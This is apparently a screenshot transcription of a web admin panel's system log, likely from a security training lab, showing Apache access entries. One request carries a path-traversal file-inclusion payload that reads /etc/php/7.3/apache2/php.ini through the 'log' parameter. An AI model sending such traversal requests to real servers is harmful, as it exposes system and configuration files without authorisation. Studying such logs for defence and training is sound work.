 Admin Panel
DATA LOGS
Chat Log
Service Log
PERFORMANCE VIEW
System Log
10.30.18.131 - - [27/Aug/2025:15:16:38 +0000] "HEAD / HTTP/1.1" 200 0 "-" "curl/7.8
8.1"
10.30.18.131 - - [27/Aug/2025:15:18:09 +0000] "GET /ilf_admin/index.php?log
=../../../../../etc/php/7.3/apache2/php.ini HTTP/1.1" 200 935 "-" "Mozilla/5.0 (Windo
ws NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 S
afari/537.36"
10.30.18.131 - - [27/Aug/2025:15:18:09 +0000] "GET /ilf_admin/style.css HTTP/1.1" 200
24858 "http://94.237.61.242:40856/ilf_admin/index.php?log=../../../../../etc/php/7.3/
apache2/php.ini" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
L, like Gecko) Chrome/130.0.6723.70 Safari/537.36"